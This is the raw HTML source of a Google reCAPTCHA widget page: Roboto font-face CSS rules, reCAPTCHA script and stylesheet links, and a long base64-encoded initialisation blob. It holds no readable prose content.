U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NWZRlZ_jZwVyaBI8hm4Xqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NWZRlZ_jZwVyaBI8hm4Xqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NWZRlZ_jZwVyaBI8hm4Xqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CpzbDsB7CkR1zw70jw6zDrMORwonDq8OLbsKKw6TDk8OtwpbDv1JBUgnCu8KiWsOVwo93amZpw4tNF0TDq8OGw6jDlsOrDUTCkATDtnDClsOrwpoYQAvDpsOVw7x7w43Dk04eFMK9w6ExPwPDokFqwq/Cs8OPAcKSRcK/w7wBQ8OSw7/Dt8O0w5pCcsKfw63Djxhoe8KHwqDCmlvCsMKQWXVeZ8ORC8Kuw4t7I8KjwpojbkAiw7snwpc7w4/CtAbDrMKXD104woU9w5gfwogXw41FNsKZS8K+RcOvwrQ+w5oIwp3DpG9Qwpxrw7nCvgvCnDY/[base64]/cBIww756dMOnw4fDsyfDlGjCul8oEcOFO8KBw4DDqMKpVi7DtcKKUkTDk8OPFMOqDj4/BMOQwpDDosK/wqrCvnDDvcOHDcKHw5rDmsKpb8K+C8K2w6VuE3MWw7bCikHCq8OlU1bDnW3Cn349w73Dqi1BBcKFwozCo1vCow5rw7sRwrPCh0TCgwLDhVPDhsKOBsO+w59RfsOFOUjDtMOnw6/[base64]/Cg2UZw7w3MMOfwq9hLHfDvsKOwrQIdVwNwq7Ckkw/[base64]/ChMOPSQzDr8KpwrTCgSs7w5Zowp/DhjXDgWbDl8OKw4DCplUBXzFIwqt8fRnDsEzDgWE/[base64]/C3XDjMOBG8Olwp5Qw4Qow4vDksK0w6k8wpnDq8KwfsO/w7Nrw4EWE8OTcxDCiWDCs0dlw5LCgsKCFAjCq187IUTCo8K4VMOFwpkLw6XDisOjBAF0G8OrE2dMUsOMe3LDmCJFw7zCgUJEwqXCvA7CnzA/[base64]/Dk8OFXTjCtFjDmDfDtSFFw7TCiVLDhiDDg3/ClcKLw6fCsl4ZUcOEwoLDhAdrwq/DiAPChCDDu8KwO8KeYXDCvMKXw43DrnzDnxkqw5ppwonDscOxJsKMXcOadcOKw6tFw4tFwqsBwoQIw4fDu1vDn8KLwpDDiMKawofDhsOew7QRIgHDmCRCw4oCasO9wq59CsO9QCR+woE5wqRxwo/[base64]/MlTCpG5Mwotiw7IQVMOUAsKswprDrQZpDsOUXnzCtsKlwoPDhsOuwo3Dm8Kpw5nDnijDiMKPO8Kzwqkbw4XCoGHDvA7DuW0Hw6VTC8OVLXDDj8Orw40WRcKPGx/CjilHwqTDm8OcEMOywqByDsK5wqJNYcKdwrI0FcKvBcOLWCFjwoLDqhrDr8OtDsOwwqzCusKkw5tYwpjCmjXCpMO+w4jDhXrDtMOww7Bawp3Dp01Rw5xBXV/DrcK2w77CgzEYJsOGH8K5cRM+Hx/DqsK5w7PDnMKqwohaw5LDkMOuFGUUwojCsjnChMObwoh7CcO7wqHCrcKOcCDCtMK3TyPDnB4BwqPCuwEcw7gTwo1owpZ/w4LCnsOORMKqw6kLMwkaAMOYw7pgwrcXZQNLODbDrAjDtWRawp/[base64]/CoTJPw43CnMKLwqlnNsOOwrTDtjJ2wpheahLCjEAjw6VLUj9ZXDbDuScYInppw6tVw4FHw6XCtcORw5zDlEzDvD9Qw6/[base64]/[base64]/CgkpLw4UDa1gqwofClx4wZSNYw6TDp2lKVg3Di8KlUEPDjsKpwpUsw7tjRsOXRCBZWMOAMkldw5Alwrxow43ClsOZwowxai5mwqwjM8OqwobDgUZgXkdWw4BNVG/CpsKswq18woY5wqnDhsK2w4cRwpV+wprDs8KLw6zCtVHDncKAdjRyJVNpwq1/wrpsbcO8w6/DjH0sIhbDhsKnwpNvwp9/ZMKRw49NfS3Chh8Nw54mwpjCjHbDgxM5w4XDhFbCoz/Do8O8w5UmOyk9w71vGcKxY8KLw4/CtVnCmznCsjfDnMOQwobDnsKyVsK9BcOZw4hFwr88N1Rna8KdEcOzw5ExSEpuElciIMKFLGtdUwfDscK1wq8YwoEaMx/[base64]/[base64]/CiUB6w5rDtzFxw5vDky0nVDoaDHzCvMK3DAtXKsKEZVUDwotQDx0pWw9JNXUew4fDlMKlwo7Cr0PCoh1Twrpmw43CqXzDosO1w4YYX3MSGsKew43Dink2w67Cl8KLFUrCgMOGQsKAwq00w5bDh3hREBcKFFDCkWd7DsOjwrwpw7cpwolowrLCkMO4w4drTmoVHsO/[base64]/Cujw6Wyw6EsO9GsKkw5wdw47ChR7DpmwTw6nDjDQ0w6nCuioyCMO6woF2w6XDhcOsw6LCosKPNcO3w4/DknkAw68Mw71lOMKtH8Kywrk9bsOjwoUzwpQwSsOmw4smXRfDscOQw5UOw5ogBsKaJMOQwpLCusO2Wh9TcyPDsyjCuDHDusKRc8OPwr/Ct8OXSzQtHU/[base64]/CsKRw5vCoMOkbMODLhZ/w70awqFJwqTCjBjCgsOyMjgzw6jDm8O4eiAKw73ChcOkw58Ew4fDg8OZwpzDnnpnU3TCmxVfw6jDr8KhLxbDpcKNbsK7KsKlwpHDkz95wq3CnEw1CkLDg8OpcUVQahl8wolHw65zCsKQbcK/diQOOiDDqcKEVjs1wqkhw7txH8OxawAqwpvDrH9Wwr7CvCFRwo/[base64]/w7DDm0/Cr8OiQix4IFlGw5ViTMOsw7dSRC/[base64]/[base64]/Cpl/CmC0qNgN+wrbCoBDDicKHw6M/w4hVZ1VMw7oXFW5SMcOQw50/wpcuw6xZwrfDucKbw43DsT3DvyPDusK1a0UvT33CmsOLw7vCtU7DuxBcfHbDqMO0XsOXw6JJaMK7w57CtcKULcK3fsO+w7QGw6REw7Vowr3Cv1fCqlkMaMKlw4Z/w5Q1F1VJwqwDwrbDv8Ksw6bChUdnYsKBw6fCuEBDwrLDk8KzSsO2Zj/Duh/DrDzDtcKTbhnCp8OpesKHwp9ndQBvT0vDosKYZhbDrhxmAztHLVzChEfDhsKEQMOTJcKxVV3CrW3CrGTDtGtPw74eesOrQMOzwpjDiEgIaynCuMKyGBFaw6RSwpc6wrEcQDAiwpwtMBHCniXCrk9/w5zCuMKpwr5Xw6PDisOUSHcoc8K3bsK6wo9zT8Kmw7QGFnMQwrDCgwQWbcO0YsK7FMOnwoICfcKJw4zCjWETFzsiXMOnIMKLw70UCUfCq3AGBMK+wp/[base64]/DtMKTwrN4wqTCpMOxZTNpw5HDniQJOFXChMODIsOmKQZVbcKLFMKZbVAow40CHD3DjhrDuVTCmsK/JcKJB8K3w707b3BNwqxfP8KwLi8ce23CmcOsw6N0DHRvwrZxwpPDnCHDs8Otw5nDpRNgGBVlfn8Ow5ZFwrtEw6MpBcOVHsOmecK3QXIiPS3Cn2AddsOAUhMGwqfCgidIwoDDoWbCuzfDmcK/wp/ClsOPJsOVY8KcKGnDhmLCusOFw4zDksK6ASvCiMOebsKbwq3DgD/DqsK7b8OxOlB2cCYUCcKfwoXCjkjCgcO2MMO4w47CqgHDjcOIwr0xwp0lw5dIPcOLCgDDrcKLw5PDl8OLw6oyw4w8PTPCuWAHZsOLw7TCvUzDgMOaX8OQQsKjw7dIw4jDsQDCg1Z5QsKKeMOLTWdTHcKUXcO8wpw/FsO0XjjDosKSw5LCvsK6NX7DhmEsTsKnBQbDi8OQw6dZwqt6Z3cvf8KWHcK2w5/CicOHw4rCg8Oaw5TDkGPDu8KYw65UMzzCiXzCoMK5bcOrw4/[base64]/Drx0cw5olwpvCnlTDpirCrMKKw5rDvR7DoMOSXR3DjRVdw7AXNcOJe1nDqFrDtkRCAsOAJDDCsTdIw6PCjlYyw5LDvBTDmXYxwolHUUcXwqU9w7xxTR7DsTtJR8Obw50lwpTDoMOqKMO/YcKTw6rDrMObGExbw6fDgcKIwpFxw4bCj0LChsOqw7V+wo1Kw7/[base64]/DpVFOIW9Gw7ATRcKWCETDhE7DkmdaTG3DnsKywqZORFbCqQ/DjTTCncK6MsOZUMKrwps8QMOEVsKVw7cwwpHCkgh4wrJdHcODwpjDnMOkWsO6V8OCSDPDvcK+a8Omw4dhw75OH0QDe8KWwrHCo17DmEnDvWrDvsOTwodzwqZwwq/CpVJuEQ9VwqESdD7DvVg7QiDDmh/CjjUSIkAhGRXCmcOVP8OfWsOOw6/CkALDoMK3H8OOw6Nkd8OZeV/DuMKOY2Z9HcOdDA3DhMOlQhrCp8Kzw7XDrcOTIsKjFMKrVFpONh3Du8KJNjrCrsKCw4HCrsOWRXHCi1oTG8KAZ3HDp8O3w7UlCsKQw6w/O8KBG8Otw63Du8Khwp3Cq8OAw4RaSMKnwqsgBSA7wobCiMOoIzRhXhFPwq0kwqBKXcOMY8Kew7stJMOewo8Pw7xnwqbCpn1Cw5lYw4EJFWgTw6jCgEhQbMOdw5FPw4YOw7pOcsO8w5bDgcKkw40zZsOYLkzDlArCs8OSwoLCrHPDtlbDlcKvwrLCvm/DhgHDlSPDgsOVwojCs8OtU8KQw58DHMOgJMKUCcO8KcK6wpgXw7g9w4DDlcKowrQ+EMKJw4TDiCV3ZsKFw6ZXwr8nw4B9w49uVcKFE8O1GMO7GRMiTS1yfjjDqybDm8ODLsOvwqlOTwwmB8O3w6TDsBLDt3NJCMKIw4/ChMO7w77Dn8KAbsOAw6zDrgHClMOVwrHDhkpeJsOjw5VOw4Ufw7hqw6YLw68kw55CDQc+R8K0T8OBw6cXSMO6wrzDvsKQwrbDocKDMMOtBgrDn8OBWwt0csOwbB7CsMKvJsO/QyYhC8KVHmsvw6fDhxs2DcKGwqAiw6bChMKNwoXDrMKpw53CnELCj3HCocOqPAISHnATwpDClxDDnk/CsCXCoMKpwoU/wqYEwpNIA1YNaUXCrAcgwrUDwptKwoLCinbDlQjCt8OvMH8NwqPDmMO4w5/CkSbClMK5UsKVw4JIwrteeTZzIcKXw6zDhMOrwo/Ci8K0ZMOKbxDCjC5ZwqLDqMOZNcKowopnwqRDGsOvw7t8Y1rCh8Orw6tjcsKeDRzDvcOKEwQCdnQ3ZWPDvk1lK0rDncKbEmhTT8OFSMKGwqTCvyjDnsOAw7MVw7rCpBXCvsK3TzPClsOQfcOKCT/DnzvDkm1Aw7s1w6oHw47CpUDDrMO7QXrDrcO4QELDry/Cj2MPw7jDuSsiwqoUw6nCn2MowrUgbsKYG8KCwoLCjh4Cw7zDncOocMOiwr9gw784w57CjAZQJHHCmzHCq8K9w4rDkm/DiFJrYkYbMMKwwoF8wobDncKbwp7Dk3LCiSIkwpQTecKTwrfDr8Oww5nCojUpwp1/GcKIwqnDncOJS2EZwrx2M8OwUsK7w6g6R2LDgV4/w57Cu8KjUVohcEfCk8KxT8OzwpHDjcKfE8KRw50mH8OufjrDk3TDtsORYMOiw4TCjsKgwrdyZAkTw6JMURrDlcOpw4FAPCXDhDzCr8O4w5xOcA4vw5jCkDoiwroeKRnDgsONwpjCv2xLwr5CwpHCvi7CqQJgw6fDpDHDmMKQwq0xYMKLwonCnEzCtWfDr8KAwrA5UEI/w4wNwrVPK8OlGMOkwofCqQXCqmvCt8KpcQ40WMKUwqzCm8OYwr/[base64]/CgsOvw4c1wrLDnRBqw4PCvcKLSMObPEUTcXgow7DDtTrCmFFLTAzDn8O4TcOUw5Jyw5t/G8K+wrjDnS7Drgspw5IxL8OQYsK3wp/ChAlswo9DVTLDgcKww5jDk2/[base64]/[base64]/wqnDtMKKw4B4woZ1U8OjEGpew7EzWE7Do8OWcsOrwoTCiyQ+QR7DtBvCscKnw47CosKUwrbDujJ9w5XDpW7DlMOswrQKw7vCiidODcKiSMK8w7vCkcOcLwjDrl9Zw5fCi8O6woJzw7nDoX/Dp8KVWQ07IhQOcDMNWMKhw7TCllMJccKkw40YOMK2VhLCl8O6wojCosOxwpJBQWUOIWQUbC5wSsOOw4QkFi3ClsOFF8OWw6kPWHnDhw7Cs3vCtMKhw4rDt1tnHn4Ww4R7CRfDlAlTwrEuE8Kyw5XChlPCpMOTw4dTwpbCj8OzQsKAaW/CpsOaw4/CmMOlDcODwqDCusKFw4RUwqE0w60ywqPCi8OZwopEwoHDqsOYwo3ClA8ZE8OuacKjHG/DtTQKw4fCricbw6zDhXR3wqcTwrvClDjDmztRBcKww6lCOMOTXcK0EsKvwpQiw7bCmzjChsKWOWQ9PSvDogHCiXFkwqZcZsOtBkgqY8K2wp3DgH9Swo55wqDCgC1lw5bDlUg6UhzCpMOXwq4nf8O1wp3Cp8OqwqcICA/DqXogGnweH8OBLnBBfHfCr8OPZBZaRmpiw7XCoMO7wofCgcOpVE0KZMKsw4slwoQ5w7bDiMKEGzbDuzlWUMOGQhDCncKDLDbDrsOdBsKRwqdVwpDDshfDhHfCvzLCiFnCs0LDv8O2HgcMwolaw7EAKsK6ScKCHXh2ZxnCgW/CkhzDsHXCv2PDiMKNwrdpwpXCmMOtDH7DrhjCv8K+BXfCpVjCq8Ouw64RGcOCBRA9wobChmTDlgvDgMO3csOXwpLDliEwe3/[base64]/[base64]/Dl8KAaR7ChRl7wp3DpcOpw40xOyzClMOZPcK3wqgcHsOww6nDtMOTwoTDrcOhBMOrwpHDmcKfQCs1c11gEG8kwq0aGBplWSIQSsOlbMOTRWvDucOsASMmw7/DnhvCuMKYGsObKsOowqPCqmMKQzQVw5FKBMOdw7ICGsOtw6fDumbCiwcsw53Dr393w5Frdn5Cw7jClMO2NFXCq8KFCMO7ZsK+asOOw4HChWPDssKXHcOuDG7DsyzCpcOOw7rDsixnVMOJwpx+OnZVWk3CtGgOdcK/w5FXwp8FeH/CgWXCo0Yowo5Xw7/CgsOSwqTDj8O6JGZ/w4oadMK0ZFQ3JQLCjWhnQAhrwr4YS2d3emBwfVhiHikHwq5BFFvCr8OmW8Oqwr7CrADDl8OSJsOMUlp5wpbDosK5QzoPwrhsbsKaw6nCsinDpsOXc07CpMKHw5vDkcOHw4QywrzCqMOce0I6w67CtVrCuCvCoz4LaBw/ZAFwworCn8Olwqo6w6zCscO9T1TDpsKNbFHCrkzDpAzDpzxww5Mtw6bDrT99w5zCmx9PGwnCiQAtb2vDnh4nw5PCl8OIH8OuwpPCqMKZBMKsf8Kqw6V7wpJQwqnCgx7CowAKwq7CvCFcwqrCn3jDh8OOEcOlf19CMMOIAjsswq/CvcOWw6NyA8KCUHTCjhvDsTLCgsKzBgpOXcOWw4vCgCHCn8O5wojDiX4Qcn3CrMKkw4/CncO3wrLCnj1+wonDr8OBwqVuw7sJw4JWRm8+wpnDrMKSDV3DpsO8f27DixvCksKwCWBsw5omwohLwpRBwpHDllgPw6ImcsO6w6Isw6DDnCVyHsKLwoLCucK/[base64]/Cm3FyNcOKw5lxa23CrMOARMKtKcKJcMKJFsO8w6LCn2/CqAzDjW5oOcKPZ8OFMcOlw4Voejh1w7NXZD1XZMOJZTQVF8KsegUtw6/CjQ8qMhJAGsKhwpw6alDCocO3KsKBwrHDlDkLdsKLw7gncsOxAiMJw4dyQWnDssOSSsO0w6/Di1XDoCMCw6RzIMKawrzCn2tEXMODwq17CcOLw411w6nCiMKwGCfCjcK4Y2vDtGg1w5wuaMK1RMO/GcKNw503w57CkXhIwoEWwpYfw5QHwoVFRsKePkRHwqJiwqBxUSnCiMOww7XCgQwLwrpKYcOjw7bDpsKwfgJyw6/DtWXCjSLCsMKuZAEYw63CrGpAw6vCpQNdd0LDr8KEw54Vwo3DkMOMwpkmwq1AAcOTw6jCk0LChcOkwrvCocO5w6Vew4wQAwLDnxl/wrhhw5lrMQfCgzU2AsOzQko7TSPDtsKLwrjCmVLCusOKw51RGsKtOcO4wokXwq/[base64]/CinbCnMK9LG8SWTU8fUTCqsK+CCHCgB/Dml00ZMKtw6bClcKbWyp8wptMwoPCgTMUY2LCtxEXwqt+wrBrXFcgEcOewqrCuMKLwr9Lw7TCr8KiCiLCmMOJw4obwoHCjTXCl8KeORjCncKqw4Rew6A5wovCksKtwqc5w4PCtl/[base64]/[base64]/worDscO/KsOWa8KKwrkafcOzGMOhaVfCt8K6w7XDkj7CmsKAwq00w6LCk8OOwpXDrFZowqfCnsOfEsO4bsOJC8OgBMOWw6lfwrnCvsOiw47DvsObwoTDnMK2WcK/w6Z+w7RWNsOIwrUewoPDjA8SQlUqw6VTwr55LQR2WsOzwpbCkMO+wq7CtDTDjSg8LMOwVcO3YsOWw4/CrMOzU0rDvUhzGQTDvsOgE8OtPkYrd8OzX3TChMOcI8KQwqPCr8OKG8Kqw67DgUbDjSvDsmfCq8OWw5XDvMK+PGNNBihHRkPDh8OZwr/Ct8OXwq3CrsOGHcOqMToxG00kwrofVcO9NDXDjcKXwqY7w6HClwMswqnCtMOswqTCkhXCjMOjw5PDs8Kuwo9kw5M/a8KJwpvCi8KeG8Kla8O/wpfDp8OkZWXCpjDDsEjCvsOPw4R/[base64]/CmxXCo10zCsOrM3zCn0Jewr8zDU7DuCnCsGbCgGDDsMOaw5HDoMOqwqjChgDDjDfDrMOjwrJWHsKZw4Bzw4vCl1JtwqhFGSjDknHDqsKswq0JImjDsyvDtsK8bXPDpko4CEQEwqNZDMK+w4nCs8OzbMKoNBZ/byQRwphUw7jCmcOpCHtrGcKcw7YKw7NwZG8XJyzDrMKPaAgTeCzDkMOrwobDu2TCu8OYXAUYHgPCqsKmLSbCucKrw6vDsCTCsnMUdsO1w4Aqw4jCuBIiwpHDr25DF8O4w69fw6tow4ddLcOAZsKmC8KyfcKEwrRZwroTwp9TbMO/NcK7OsOfw4jDiMKlwo3CoDZvw4/DiFsOMcOme8KyRcKqC8OjNRouUMO1wpbCksOlw5fCssOEeHxCK8KrAFZ5woXDksO/woXCg8KkF8OxFSxWV1QUfX1FVMOBVsKPwpTCnMKXwq4+w5rCr8O6w4h7Z8Obc8OIaMOLw4Ulw5vDlsOSwrLDssK8wpICJH7Cp1fCmMO8THjCoMKLw6PDjD7Dp2vCnsKlw59PJMO/D8Ogw5nCnTPDrT1PwrrDtsK5ZMOyw5zDgsO/w7tdGsOpwovCpMOCMMO1w4ZQaMKVKg/DkcK9wpfCmiBAw7DDrsKQRnXDmlPDhsK0w69Cw4UgFcKvw55/e8OxfyTCh8KlRgbCsHTDnQliRsO/RWTDplPCrzHCq33CpFzCi2gvSMKXUMKwwp3DmsKnwq3Dmh7ClBTCgRPCq8K3wpleNC3DiWHCoE7CuMORPcOQw4Ekwp12dMOEenRww4J7fVpRw7HDlcORL8K3JyDDjmrCr8OAwo7CkjdAwprCrG/DsEYhHQTDkzU5fATDlsOjDsOBw7QTw5cEw7cCYyt/DWrCl8KIw4DCuWN4wqfChxfDojrDkMKPw5gQFE8vf8K+w4vDucKhHcOtw7ZswpESwoB9LMK2w7FDw4QFwqNpXsOIPAlccsKKw7gbwo3DrcKFwrgMwpnDtB3CsS/CosOBX10lIsK6d8OwHRYZw7J0w5BIw649w60LworCrXfDncO7K8K7w4xiw7DCv8K/XcKEw67DniBkUyjDqW7CncK+KcOqTMOBOG5aw703w73DpGUvwo/Dk2JNSMObbUXCtsOxIcOta2ZTTMOIw4AJw7g9w6HChw/DngJFw7c5ZAbCpcOCw5TCqcKGwpUxdAYKw6JiwrDDvcOXw6gLwr0gwoDCrm0Uw4pmw7Fww5kkw45qw67CpMKvHyzCmVN3wqxfVQQzwqnCqcOjIMK4D03Dt8K/eMKzwpnDvMOmcsKGw5bCksKzwr1Mw7dIKsKsw4ZwwrsZORYHV1AtJ8KTTWvDgsKTT8OyQcK+w6ckw6lRbl8MeMOxw5HDsAc5e8KMw6fCm8Kfwq3DnDsawo3CsXBdwq4Ew5Rmw47Dg8OEw60rK8KvYEs9R0TCuzlPwpB4fUY3w7HCrMOdwo3Ct2Uk